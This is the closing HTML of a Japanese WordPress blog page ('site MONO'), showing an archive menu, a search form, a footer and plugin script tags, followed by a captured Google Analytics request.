	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1389450237&t=pageview&_s=1&dl=https%3A%2F%2Fblog.sitemono.com%2F35&ul=en-us%40posix&dt=%E3%82%AA%E3%83%B3%E3%82%A8%E3%82%A2%E6%83%85%E5%A0%B1%20site%20MONO&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2012775712&gjid=868030765&cid=295652085.1768663701&tid=UA-60339106-3&_gid=1034070784.1768663701&_r=1&_slc=1&z=2004296373
body_size: -451
content:
2,cG-4E1GDL089C